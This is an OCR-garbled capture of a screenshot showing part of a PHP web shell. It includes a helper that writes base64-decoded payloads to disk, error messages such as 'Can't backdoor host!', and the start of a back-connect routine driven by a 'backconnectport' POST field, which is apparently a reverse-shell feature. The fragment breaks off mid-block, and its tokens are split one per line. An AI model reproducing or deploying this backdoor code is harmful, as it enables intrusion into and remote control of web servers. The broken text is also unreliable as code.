
    @fputs(
$w_file
,base64_decode(
$text
));

    @fclose(
$w_file
);

  }

}

function
cfb
(
$fname
,
$text
)
{

$w_file
=@fopen(
$fname
,
"w"
) 
or
 bberr();

if
(
$w_file
) {

    @fputs(
$w_file
,base64_decode(
$text
));

    @fclose(
$w_file
);

  }

function
err
()
{ 
$_POST
[
'backcconnmsge'
]=
"<b
r><br><div class=fxerrmsg>Error:</div> Can't 
connect!"
function
bberr
()
{ 
$_POST
[
'backcconnmsge'
]=
"
<br><br><div class=fxerrmsg>Error:</div> Ca
n't backdoor host!"
; }

if
 (!
empty
(
$_POST
[
'backconnectport'
]) && (
$_
POST
[
'use'
]==
"sleep"
)) {

$ip
 = gethostbyname(
$_SERVER
[
"HTTP_HOS
T"
]);

$por
 = 
$_POST
[
'backconnectport'
];

if
 (is_writable(
"."
)) {
